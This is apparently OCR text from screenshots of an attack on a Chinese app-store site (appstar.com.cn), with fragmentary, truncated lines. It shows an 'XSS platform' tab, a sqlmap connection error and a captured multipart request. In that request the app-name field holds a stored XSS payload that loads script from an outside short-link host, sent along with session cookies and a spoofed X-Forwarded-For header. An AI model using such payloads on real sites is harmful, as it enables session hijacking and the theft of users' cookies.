 正在连接...
未生成应用_百度搜索
XSS平台—XSS测试平台
www.appstar.com.cn/getAppInfo_6b843926-9598-43
swf
APPSTAR
.com.cn
欢迎 blackmanba
退出 返回首页>>
新建 编辑 视图 窗口 应用设置 预览 保存
修改应用信息
通过信息验证
选择系统 Android
应用名 XSS
默认分辨率 480*800
描述 aa
应用图标
上传图标 上传
提交
0
50
100
150
200
等待 www.appstar.com.cn...
0:24:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
g to retry the request
Accept-Encoding: gzip, deflate
Referer: http://www.appstar.com.cn/getAppInfo_6b843926-9598-435f-ad75
Cookie: Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1422321865,14223
JSESSIONID=9973AA81BA524BD524D438ADE4FE616F; Hm_lpvt_b2d6cc387
www.appstar.com.cn.ace=4d6a41784e5441784d6a63774f5455314d413d3d
343233353634343439363133; tQwN_3e78_saltkey=Gffu0809; tQwN_3e78_la
tQwN_3e78_lastact=1422360464%09connect.php%09check; tQwN_3e78_st
tQwN_3e78_visitedfid=88; tQwN_3e78_viewid=tid_14169
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------23833
Content-Length: 551
-----------------------------23833122529226
Content-Disposition: form-data; name="applicationAce.creater"
blackmanba
-----------------------------23833122529226
Content-Disposition: form-data; name="applicationAce.usingName"
XSS<script src=http://is.gd/DvCcWz></script>
-----------------------------23833122529226
Content-Disposition: form-data; name="applicationAce.description"
aa
-----------------------------23833122529226
Content-Disposition: form-data; name="applicationAce.iconPath"
upload/apps/appicon/acedefault.png
-----------------------------23833122529226--